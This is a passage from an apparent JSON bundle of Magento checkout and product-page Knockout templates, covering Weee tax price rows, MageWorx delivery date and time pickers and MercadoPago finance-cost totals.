class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\"\n/>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                />\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                />\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * 